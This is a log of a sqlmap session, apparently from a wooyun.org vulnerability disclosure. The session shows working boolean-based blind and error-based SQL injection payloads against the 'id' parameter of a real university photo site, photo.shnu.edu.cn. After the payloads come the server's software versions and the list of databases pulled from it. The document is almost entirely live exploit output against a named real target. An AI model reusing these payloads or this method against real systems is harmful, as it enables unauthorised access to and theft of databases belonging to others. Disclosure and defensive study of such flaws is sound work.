 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: action=updateHits&id=(SELECT (CASE WHEN (1762=1762) THEN 1762 ELSE
1762*(SELECT 1762 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: action=updateHits&id=1 AND (SELECT 3853 FROM(SELECT COUNT(*),CONCAT
(0x71706b6a71,(SELECT (ELT(3853=3853,1))),0x71766a7a71,FLOOR(RAND(0)*2))x FROM I
NFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[08:34:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0
[08:34:31] [INFO] fetching database names
[08:34:32] [WARNING] reflective value(s) found and filtering out
[08:34:32] [INFO] the SQL query used returns 4 entries
[08:34:32] [INFO] retrieved: information_schema
[08:34:32] [INFO] retrieved: mysql
[08:34:33] [INFO] retrieved: photos
[08:34:33] [INFO] retrieved: test
available databases [4]:
[*] information_schema
[*] mysql
[*] photos
[*] test
[08:34:33] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\photo.shnu.edu.cn'
www.wooyun.org